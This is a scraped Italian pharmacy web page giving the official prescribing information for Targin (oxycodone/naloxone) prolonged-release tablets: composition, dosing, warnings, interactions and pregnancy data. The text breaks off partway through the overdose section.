veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al</h1><div class="descrizione_breve"><p> Dolore severo che pu&ograve; essere adeguatamente gestito solo con oppioidi analgesici.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#sovradosaggio">Sovradosaggio</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al - Che principio attivo ha Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> Targin 5 mg/2,5 mg Ogni compressa a rilascio prolungato contiene 5 mg di ossicodone cloridrato equivalente a 4,5 mg di ossicodone e 2,5 mg di naloxone cloridrato equivalente a 2,73 mg di naloxone cloridrato diidrato e 2,25 mg di naloxone. Targin 10 mg/5 mg Ogni compressa a rilascio prolungato contiene 10 mg di ossicodone cloridrato equivalente a 9,0 mg di ossicodone e 5 mg di naloxone cloridrato equivalente a 5,45 mg di naloxone cloridrato e 4,5 mg di naloxone. Targin20 mg/10 mg Ogni compressa a rilascio prolungato contiene 20 mg di ossicodone cloridrato equivalente a 18,0 mg di ossicodone e 10 mg di naloxone cloridrato equivalente a 10,9 mg di naloxone cloridrato diidrato e 9,0 mg di naloxone. Targin 40 mg/20 mg Ogni compressa a rilascio prolungato contiene 40 mg di ossicodone cloridrato equivalente a 36 mg di ossicodone e 20 mg di naloxone cloridrato equivalente a 21,8 mg di naloxone cloridrato diidrato e 18,0 mg di naloxone. Targin 5 mg/2,5 mg <u>Eccipienti con effetti noti</u>: Ogni compressa a rilascio prolungato contiene 68,2 mg di lattosio anidro. Targin 10 mg/5 mg <u>Eccipienti con effetti noti</u>: Ogni compressa a rilascio prolungato contiene 61,0 mg di lattosio anidro. Targin 20 mg/10 mg <u>Eccipienti con effetti noti</u>: Ogni compressa a rilascio prolungato contiene 51,8 mg di lattosio anidro. Targin 40 mg/20 mg. <u>Eccipienti con effetti noti</u>: Ogni compressa a rilascio prolungato contiene 103,6 mg di lattosio anidro. Per l&rsquo;elenco completo degli eccipienti, vedere paragrafo 6.1.</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al - Cosa contiene Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Targin 5 mg/2,5 mg <u>Nucleo della compressa:</u> Etilcellulosa, Alcol stearilico, Lattosio monoidrato, Talco, Magnesio stearato, Idrossipropilcellulosa. Targin 10 mg/5 mg, 20 mg/10 mg, 40 mg/20 mg <u>Nucleo della compressa:</u> Etilcellulosa, Alcol stearilico, Lattosio monoidrato, Talco, Magnesio stearato, Povidone K30. Targin 5 mg/2,5 mg <u>Rivestimento della compressa:</u> Polivinilalcol, parzialmente idrolizzato Titanio diossido (E171), Macrogol 3350, Talco, Blu brillante FCF lacca di alluminio (E133). Targin 10 mg/5 mg <u>Rivestimento della compressa:</u> Polivinilalcol, parzialmente idrolizzato Titanio diossido (E171), Macrogol 3350, Talco. Targin 20 mg/10 mg <u>Rivestimento della compressa:</u> Polivinilalcol, parzialmente idrolizzato Titanio diossido (E171), Macrogol 3350, Talco, Ferro ossido rosso (E172). Targin 40 mg/20 mg <u>Rivestimento della compressa:</u> Polivinilalcol, parzialmente idrolizzato Titanio diossido (E171), Macrogol 3350, Talco Ferro ossido giallo (E172)</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> Dolore severo che pu&ograve; essere adeguatamente gestito solo con oppioidi analgesici. L&rsquo;antagonista oppioide naloxone &egrave; aggiunto per contrastare la stipsi indotta dall&rsquo;oppioide, bloccando l&rsquo;azione dell&rsquo;ossicodone a livello dei recettori oppioidi del tratto gastrointestinale. Targin &egrave; indicato negli adulti.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> &bull; Ipersensibilit&agrave; ai principi attivi o ad uno qualsiasi degli eccipienti elencati nel paragrafo 6.1 &bull; Grave depressione respiratoria con ipossiemia e/o ipercapnia &bull; Malattia polmonare ostruttiva grave &bull; Cuore polmonare &bull; Asma bronchiale grave &bull; Ileo paralitico non indotto da oppioidi &bull; Compromissione epatica moderata o grave.</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al - Come si assume Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al?</strong></p><div id="posologia" class="acf_farmaco"><p> <u>Posologia</u> L&rsquo;efficacia analgesica di Targin &egrave; equivalente a quella delle formulazioni a rilascio prolungato di ossicodone cloridrato. La dose deve essere aggiustata in base all&rsquo;intensit&agrave; del dolore e alla sensibilit&agrave; individuale del paziente. Senza diversa prescrizione, queste compresse devono essere somministrate come di seguito indicato: <i> <u>Adulti</u> </i> La dose iniziale abituale per un paziente mai trattato con oppioidi &egrave; di 10 mg/5 mg di ossicodone cloridrato/naloxone cloridrato, ad intervalli di 12 ore. Sono disponibili dosaggi inferiori per facilitare la titolazione della dose all&rsquo;inizio della terapia con oppioidi e l&rsquo;aggiustamento individuale della dose. I pazienti che sono gi&agrave; in trattamento con oppioidi possono iniziare con dosi pi&ugrave; alte in base alla precedente esperienza. La dose massima giornaliera di queste compresse &egrave; 160mg di ossicodone cloridrato e 80mg di naloxone cloridrato. La dose massima giornaliera &egrave; riservata ai pazienti che sono stati precedentemente trattati con una dose giornaliera stabile e che necessitano ora di una dose maggiore. Particolare attenzione deve essere posta nel valutare l'opportunit&agrave; di un aumento della dose in caso di pazienti con funzionalit&agrave; renale compromessa e pazienti con insufficienza epatica lieve. Per quei pazienti che richiedono dosi maggiori deve essere presa in considerazione la somministrazione di dosi supplementari di ossicodone cloridrato a rilascio prolungato agli stessi intervalli di tempo, tenendo conto della massima dose giornaliera di 400 mg di ossicodone cloridrato a rilascio prolungato. In caso di dose supplementare di ossicodone cloridrato, l&rsquo;effetto benefico di naloxone cloridrato sulla funzione intestinale pu&ograve; essere compromesso. Dopo la completa interruzione della terapia con queste compresse a rilascio prolungato e conseguente passaggio ad altro oppioide si pu&ograve; verificare un peggioramento della funzione intestinale. Alcuni pazienti in trattamento con Targin secondo un regolare schema temporale, possono necessitare di analgesici a rilascio immediato come &ldquo;farmaco di soccorso&rdquo; per il trattamento del dolore episodico intenso. Targin &egrave; una formulazione a rilascio prolungato e per questo non indicato per il trattamento del dolore episodico intenso. Per il trattamento del dolore episodico intenso, una singola dose di farmaco di soccorso dovrebbe corrispondere a 1/6 dell&rsquo;equivalente dose giornaliera di ossicodone cloridrato. La necessit&agrave; di pi&ugrave; di due somministrazioni di &ldquo;farmaci di soccorso&rdquo; al giorno &egrave; generalmente una indicazione che il dosaggio di Targin richiede un aggiustamento in aumento. Questo aggiustamento deve essere effettuato ogni 1 - 2 giorni con incrementi di 5 mg/2,5 mg due volte al giorno o, dove necessario &lt;2,5 mg/1,25 mg o &gt; 10 mg/5 mg di ossicodone cloridrato/ naloxone cloridrato sino a che non venga raggiunta una dose adeguata. Lo scopo &egrave; quello di stabilire la specifica dose individuale da assumere due volte al giorno, che mantenga un&rsquo;adeguata analgesia e che ricorra il meno possibile ad altro &ldquo;farmaco di soccorso&rdquo; per tutto il tempo per cui &egrave; necessaria una terapia per il dolore. Concentrazioni al picco plasmatico leggermente elevate (dose corretta) devono essere considerate quando sono usate le compresse da 2,5 mg/1,25 mg. Targin &egrave; assunto ad un determinato dosaggio due volte al giorno secondo un regolare schema terapeutico. Mentre una somministrazione simmetrica (stesso dosaggio mattina e sera) soggetta ad uno schema temporale fisso (ogni 12 ore) &egrave; appropriata per la maggior parte dei pazienti, alcuni pazienti, in base alla situazione di dolore individuale, possono trarre beneficio da un dosaggio asimmetrico adattato all&rsquo;andamento del proprio dolore. Generalmente deve essere scelta la dose analgesica efficace pi&ugrave; bassa. Nella terapia del dolore non maligno, dosi giornaliere fino a 40 mg/ 20mg di ossicodone cloridrato/naloxone cloridrato sono generalmente sufficienti, ma possono essere necessarie dosi pi&ugrave; alte. Per dosi non praticabili con questa posologia, sono disponibili altre posologie di questo medicinale. <i> <u>Popolazione pediatrica</u> </i> La sicurezza e l&rsquo;efficacia di Targin non &egrave; stata stabilita nei bambini al di sotto dei 18 anni. Non esistono dati disponibili. <i> <u>Pazienti anziani</u> </i> Come per gli adulti pi&ugrave; giovani il dosaggio deve essere aggiustato in base all&rsquo;intensit&agrave; del dolore e alla sensibilit&agrave; del singolo paziente. <i> <u>Pazienti con funzionalit&agrave; epatica compromessa</u> </i> Uno studio clinico nei pazienti con compromissione epatica ha mostrato che le concentrazioni plasmatiche sia di ossicodone che di naloxone, sono elevate. Le concentrazioni di naloxone sono incrementate in modo maggiore rispetto all&rsquo;ossicodone. (vedere paragrafo 5.2). Non &egrave; ancora nota la rilevanza clinica di un&rsquo;esposizione relativamente alta a naloxone nei pazienti con compromissione epatica. Deve essere usata particolare attenzione quando si somministrano queste compresse a pazienti con compromissione epatica lieve (vedere paragrafo 4.4). Targin &egrave; controindicato nei pazienti con compromissione epatica da moderata a grave (vedere paragrafo 4.3). <i> <u>Pazienti con funzionalit&agrave; renale compromessa</u> </i> Uno studio clinico nei pazienti con compromissione renale ha mostrato che le concentrazioni plasmatiche sia di ossicodone che di naloxone sono elevate(vedere paragrafo 5.2). Le concentrazioni di naloxone sono incrementate in modo maggiore rispetto all&rsquo;ossicodone Non &egrave; ancora nota la rilevanza clinica di un&rsquo;esposizione relativamente alta a naloxone nei pazienti con compromissione renale. Deve essere usata particolare attenzione quando si somministrano queste compresse a pazienti con compromissione renale (vedere paragrafo 4.4). <i>Popolazione pediatrica</i> Non sono state stabilite la sicurezza e l&rsquo;efficacia di Targin nei bambini sotto i 18 anni di et&agrave;. Non ci sono dati disponibili. <u>Modo di somministrazione</u> Uso orale. Le compresse a rilascio prolungato sono assunte al dosaggio stabilito due volte al giorno in accordo ad uno schema temporale fisso. Le compresse a rilascio prolungato possono essere assunte con sufficiente liquido con o senza cibo. Queste compresse devono essere deglutite intere, non rotte, masticate o schiacciate (vedere paragrafo 4.4). <u>Durata dell&rsquo;uso</u> Le compresse non devono essere somministrate per lunghi periodi se non assolutamente necessario. Se in base alla natura e alla gravit&agrave; del dolore si rendesse necessario un trattamento a lungo termine, &egrave; richiesto un attento e regolare monitoraggio per stabilire se e in quale misura sia necessario un ulteriore trattamento. Se il paziente non necessita pi&ugrave; di una terapia oppioide, pu&ograve; essere consigliabile diminuire la dose di Targin gradualmente (vedere paragrafo 4.4).</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al?</strong></p><div id="conservazione" class="acf_farmaco"><p> Non conservare a temperatura superiore ai 25&deg;C. Targin 5 mg/2,5 mg Conservare nella confezione originale per proteggere il medicinale dalla luce.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> Si deve usare cautela quando si somministrano queste compresse a pazienti con: &bull; Funzione respiratoria gravemente compromessa &bull; Apnea del sonno &bull; Co-somministrazione di depressori del SNC (vedere sotto e il paragrafo 4.5) &bull; Inibitori delle monoamino ossidasi (IMAO, vedere sotto e il paragrafo 4.5) &bull; Tolleranza, dipendenza fisica e astinenza (vedere sotto) &bull; Dipendenza psicologica [dipendenza], profilo di abuso e storia di abuso di sostanze e / o alcol (vedere sotto) &bull; Anziani o infermi &bull; Trauma cranico, lesioni intracraniche o aumento della pressione intracranica, ridotto livello di coscienza di origine incerta &bull; Disturbo epilettico o predisposizione alle convulsioni &bull; ipotensione &bull; Ipertensione &bull; Pancreatite &bull; Lieve compromissione epatica &bull; Compromissione renale &bull; Ileo paralitico indotto da oppioidi &bull; Mixedema &bull; Ipotiroidismo &bull; Morbo di Addison (insufficienza corticalesurrenale) &bull; Ipertrofia prostatica &bull; Psicosi tossica &bull; Alcolismo &bull; Delirium tremens &bull; Colelitiasi &bull; Malattie cardiovascolari preesistenti <i>Depressione respiratoria</i> Il rischio principale dell'eccesso di oppioidi &egrave; la depressione respiratoria. <i>Disturbi respiratori legati al sonno</i> Gli oppioidi possono causare disturbi respiratori legati al sonno, inclusa l'apnea centrale del sonno (CSA) e l'ipossiemia correlata al sonno. L'uso di oppioidi aumenta il rischio di CSA in modo dose-dipendente. Nei pazienti che si presentano con CSA, prendere in considerazione la riduzione del dosaggio totale di oppioidi. <i>Rischio sulla somministrazione concomitante di medicinali sedativi quali le benzodiazepine o farmaci correlati.</i> L&rsquo; uso concomitante di oppioidi, incluso ossicodone cloridrato e farmaci sedativi quali le benzodiazepine o farmaci correlati pu&ograve; portare alla sedazione, alla depressione respiratoria, al coma e alla morte. A causa dei rischi, la prescrizione di questi medicinali sedativi in concomitanza a Targin deve essere riservata solo a quei pazienti per i quali non vi sono altri trattamenti alternativi possibili. Se si decide di prescrivere Targin in concomitanza a medicinali sedativi, deve essere utilizzata la pi&ugrave; bassa dose efficace e per la minor durata possibile. I pazienti dovranno essere monitorati attentamente rispetto alla comparsa di segni e sintomi di sonnolenza e difficolt&agrave; respiratoria. &Egrave; inoltre fortemente raccomandato informare i pazienti e i loro familiari di prestare attenzione a tali segni e sintomi (vedere paragrafo 4.5). <i>Inibitori delle MAO</i> Targin deve essere somministrato con cautela nei pazienti che assumono inibitori delle MAO o che hanno ricevuto gli inibitori delle MAO nelle due settimane precedenti. Deve inoltre essere usata cautela nel somministrare queste compresse a pazienti con lieve compromissione epatica o renale. Attento monitoraggio medico &egrave; particolarmente necessario per pazienti con grave compromissione renale. La diarrea pu&ograve; essere considerata un possibile effetto del naloxone. <i>Tolleranza, dipendenza fisica e astinenza</i> Durante la somministrazione a lungo termine, il paziente pu&ograve; sviluppare tolleranza al medicinale e richiedere dosi pi&ugrave; elevate per mantenere l&rsquo;effetto analgesico desiderato. La somministrazione cronica di queste compresse pu&ograve; condurre ad una dipendenza fisica. A seguito di brusca interruzione della terapia possono manifestarsi sintomi da astinenza. Se non &egrave; pi&ugrave; necessario il trattamento, pu&ograve; essere consigliabile ridurne gradualmente la dose giornaliera al fine di evitare la sindrome da astinenza. (vedere paragrafo 4.2). Targin non &egrave; indicato per il trattamento di sintomi da astinenza. <i>Dipendenza psicologica [dipendenza], profilo di abuso e storia di abuso di sostanze e / o alcol</i> Esiste la possibilit&agrave; di sviluppare dipendenza psicologica agli analgesici oppioidi, incluso Targin. Queste compresse devono essere usate con particolare attenzione nei pazienti con storia d&rsquo;abuso di alcool e droga. L&rsquo;ossicodone da solo ha un profilo d&rsquo;abuso simile a quello degli altri potenti agonisti oppioidi. Al fine di non compromettere la caratteristica di rilascio prolungato delle compresse a rilascio prolungato, le compresse devono essere assunte intere e non devono essere rotte, masticate o frantumate. Ingerire le compresse a rilascio prolungato rompendole, masticandole o frantumandole comporta un pi&ugrave; veloce rilascio dei principi attivi e l&rsquo;assorbimento di una possibile dose fatale di ossicodone (vedere paragrafo 4.9). I pazienti che hanno sviluppato sonnolenza o sonno improvviso devono astenersi dal guidare veicoli o usare macchinari. Inoltre una riduzione della dose o il termine della terapia pu&ograve; essere considerato. A causa dei possibili effetti additivi, bisogna usare cautela quando i pazienti stanno assumendo altri medicinali sedativi in combinazione con Targin (vedere paragrafi 4.5 e 4.7). L&rsquo;uso concomitante di alcol e Targin pu&ograve; aumentare gli effetti indesiderati di Targin; l&rsquo;uso concomitante deve essere evitato. Non sono stati condotti studi sulla sicurezza ed efficacia di queste compresse nei bambini e adolescenti sotto i 18 anni di et&agrave;. Per questo motivo non &egrave; raccomandato l&rsquo;uso nei bambini ed adolescenti sotto i 18 anni di et&agrave;. Non esiste esperienza clinica nei pazienti con cancro associato a carcinomatosi peritoneale o sindrome subocclusiva negli stadi avanzati dei tumori dell&rsquo;apparato digerente e pelvico. Perci&ograve; l&rsquo;uso di queste compresse non &egrave; raccomandato in questi soggetti. Queste compresse non sono raccomandate per uso preoperatorio o entro le 12/24 ore post-operatorie. Sulla base del tipo e della misura dell&rsquo;intervento, della procedura anestetica selezionata, di altro co-medicamento e della condizione individuale del paziente, il tempo esatto per l&rsquo;avvio di un trattamento post-operatorio con queste compresse dipende dall&rsquo;attenta valutazione del rapporto rischio/ beneficio per ogni singolo paziente. &Egrave; fortemente scoraggiato ogni abuso di queste compresse da parte di tossicodipendenti. L&rsquo;abuso delle compresse per via parenterale, intranasale o orale da parte di individui dipendenti da agonisti oppioidi, come l&rsquo;eroina, la morfina o il metadone, produce marcati sintomi da astinenza - a causa delle caratteristiche del naloxone di antagonista del recettore oppioide - o intensifica i sintomi da astinenza gi&agrave; presenti (vedere paragrafo 4.9). Le compresse sono costituite da una matrice polimerica, destinata solamente ad uso orale. Iniezioni per via parenterale per uso illecito dei componenti della compressa a rilascio prolungato (specialmente talco) possono provocare necrosi del tessuto locale e granulomi polmonari o possono portare ad altri effetti indesiderati gravi e potenzialmente fatali. La matrice vuota della compressa a rilascio prolungato pu&ograve; essere visibile nelle feci. Gli oppioidi possono influenzare gli assi ipotalamo-ipofisi-surrene e delle gonadi. Tra i cambiamenti osservati ci sono un aumento della prolattina nel siero e una riduzione del livello di cortisolo e testosterone nel plasma. Sintomi clinici possono verificarsi a causa di questi cambiamenti ormonali. Nei pazienti in trattamento a lungo termine con oppioidi, il passaggio a Targin pu&ograve; inizialmente provocare sintomi da astinenza o diarrea. In particolare, a dosi elevate pu&ograve; verificarsi iperalgesia che non risponder&agrave; a un ulteriore aumento della dose di ossicodone. Potrebbe essere necessaria una riduzione della dose di ossicodone o un cambiamento dell&rsquo;oppioide da usare nel trattamento. L&rsquo;uso di Targin pu&ograve; produrre risultati positivi nei controlli antidoping. L&rsquo;uso di Targin come agente dopante pu&ograve; diventare pericoloso per la salute. Questo medicinale contiene lattosio. I pazienti affetti da rari problemi ereditari di intolleranza al galattosio, da deficit totale di lattasi o da malassorbimento di glucosio.galattosio non devono assumere questo medicinale.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al? </strong></p><div id="interazioni" class="acf_farmaco"><p> La somministrazione concomitante di oppioidi con medicinali sedativi come le benzodiazepine o farmaci correlati pu&ograve; portare ad un aumento del rischio di sedazione, depressione respiratoria, coma e morte per l&rsquo;effetto additivo sulla depressione del SNC. La dose e la durata del trattamento di terapie concomitanti con queste tipologie di medicinali devono essere limitate (vedere paragrafo 4.4). I farmaci che possono essere depressivi del SNC includono, ma non si limitano a: altri oppiacei, gabapentinoidi, come pregabalin, ansiolitici, ipnotici e sedativi (incluse benzodiazepine), antidepressivi, antipsicotici, anti-istaminici,e anti-emetici. Targin deve essere somministrato con cautela nei pazienti che assumono inibitori delle MAO o che hanno ricevuto gli inibitori delle MAO nelle due settimane precedenti. La somministrazione concomitante di ossicodone con agenti serotoninici, quali un inibitore selettivo dela ricaptazione della serotonina (SSRI) o un inibitore della ricaptazione della serotonina-norepinefrina (SNRI) pu&ograve; causare tossicit&agrave; da serotonina. I sintomi della tossicit&agrave; da serotonina possono includere alterazioni dello stato mentale (ad.esempio, agitazione, allucinazioni, coma), instabilit&agrave; autonomica (per esempio, tachicardia, pressione arteriosa labile, ipertermia), anomalie neuromuscolari (per esempio, ipereflessia, incoordinazione, rigidit&agrave;), e/o sintomi gastrointestinali (per esempio, nausea, vomito, diarrea). L'ossicodone deve essere usato con cautela e potrebbe essere necessario ridurre il dosaggio nei pazienti che assumono questi farmaci. L&rsquo;alcol pu&ograve; aumentare gli effetti farmacodinamici di Targin; l&rsquo;uso concomitante deve essere evitato. Sono state osservate variazioni clinicamente rilevanti dell&rsquo;International Normalized Ratio (INR o tempo di Quick) in entrambe le direzioni quando ossicodone e gli anticoagulanti cumarinici sono assunti contemporaneamente. L&rsquo;ossicodone &egrave; metabolizzato principalmente attraverso le vie citocromiali CYP3A4 e CYP2D6 (vedere paragrafo 5.2). L&rsquo;attivit&agrave; di queste vie metaboliche pu&ograve; essere inibita o indotta dalla contemporanea somministrazione di altri farmaci o da elementi della dieta. La dose di Targin deve essere modificata di conseguenza. Gli inibitori di CYP3A4, come gli antibiotici della classe dei macrolidi (per es. claritromicina, eritromicina, telitromicina), gli antifungini azolici (per es. ketoconazolo, voriconazolo, itraconazolo, posaconazolo), gli inibitori delle proteasi (per es. ritonavir, indinavir, nelfinavir, saquinavir), la cimetidina e il succo di pompelmo possono causare una diminuita clearance di ossicodone da cui pu&ograve; derivare una sua aumentata concentrazione plasmatica. Pu&ograve; essere quindi necessaria una riduzione della dose delle compresse e una conseguente ri-titolazione.Gli induttori di CYP3A4, come la rifampicina, la carbamazepina, la fenitoina e l&rsquo;integratore noto come &ldquo;erba di San Giovanni&rdquo; possono aumentare il metabolismo e la clearence di ossicodone, da cui pu&ograve; risultare una sua diminuita concentrazione plasmatica. Si consiglia di usare cautela poich&eacute; pu&ograve; essere necessaria una nuova titolazione per ottenere un livello adeguato nel controllo del dolore. Teoricamente, i medicinali che inibiscono l&rsquo;attivit&agrave; di CYP2D6, come la paroxetina, la fluoxetina, e la chinidina possono provocare una diminuzione della clearance di ossicodone che pu&ograve; portare ad una sua aumentata concentrazione plasmatica. La somministrazione concomitante di inibitori di CYP2D6 non ha effetto significativo sull&rsquo;eliminazione di ossicodone e non ha influenza sui suoi effetti farmacodinamici. Studi in vitro sul metabolismo indicano che non sono previste interazioni clinicamente rilevanti tra ossicodone e naloxone. A concentrazioni terapeutiche, &egrave; minimo il rischio di interazioni clinicamente rilevanti tra paracetamolo, acido acetilsalicilico o naltrexone e l&rsquo;associazione di ossicodone e naloxone.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereTargin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> <u>Gravidanza</u> Non sono disponibili dati sull&rsquo;uso di Targin nelle donne in gravidanza e durante il parto. I limitati dati nell&rsquo;essere umano sull&rsquo;uso di ossicodone durante la gravidanza non rivelano un aumentato rischio di anomalie congenite. Per il naloxone sono disponibili dati clinici insufficienti sull&rsquo;esposizione in gravidanza. Tuttavia, l&rsquo;esposizione sistemica delle donne al naloxone dopo l&rsquo;uso di queste compresse &egrave; relativamente bassa (vedere paragrafo 5.2). Sia naloxone che ossicodone penetrano nella placenta. Non sono stati condotti studi sugli animali con ossicodone e naloxone in associazione (vedere paragrafo 5.3). Gli studi sugli animali con ossicodone o naloxone somministrati come medicinale singolo non hanno rilevato alcun effetto teratogenico o embriotossico. La somministrazione di ossicodone per un lungo periodo durante la gravidanza pu&ograve; portare sintomi di astinenza nel neonato. Se somministrato durante il parto, ossicodone pu&ograve; provocare depressione respiratoria nel neonato. Queste compresse devono essere usate durante la gravidanza solo se i benefici superano i possibili rischi del nascituro o neonato. <u>Allattamento</u> L&rsquo;ossicodone passa nel latte materno. &Egrave; stato misurato un rapporto di concentrazione latte - plasma di 3,4:1 e pertanto sono ipotizzabili effetti dell&rsquo;ossicodone nel lattante. Non &egrave; noto se anche il naloxone penetri nel latte materno. Comunque dopo l&rsquo;assunzione di queste compresse i livelli sistemici di naloxone sono molto bassi (vedere paragrafo 5.2). Non pu&ograve; essere escluso un rischio per il lattante, in particolare dopo l&rsquo;assunzione di dosi multiple di queste compresse da parte della madre che allatta. L&rsquo;allattamento deve essere interrotto durante il trattamento con Targin. <u>Fertilit&agrave;</u> Non ci sono dati inerenti alla fertilit&agrave;.</p></div><h2>Sovradosaggio</h2><a name="sovradosaggio"></a><p><strong>Cosa fare se avete preso una dose eccessiva di  Targin compresse a rilascio prolungato &#8211;  10 mg/5 mg compresse a rilascio prolungato 28 compresse in blister pvc/al? </strong></p><div id="sovradosaggio" class="acf_farmaco"><p> <u>Sintomi di intossicazione</u> A seconda della storia del paziente, un sovradosaggio di 